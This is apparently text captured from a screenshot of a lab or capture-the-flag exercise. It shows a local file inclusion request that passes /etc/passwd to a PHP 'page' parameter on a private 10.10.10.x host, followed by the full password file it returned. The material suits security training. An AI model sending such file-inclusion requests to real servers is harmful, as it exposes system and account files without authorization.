 10.10.10.147/n3gr4/m414nj3
http://10.10.10.147/n3gr4/m4
view-source:http://10.10.10.147/n3gr4/m414nj3.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
22 p4l4nc4:x:1000:1000:p4l4nc4,,,:/home/p4l4nc4:/bin/bash
23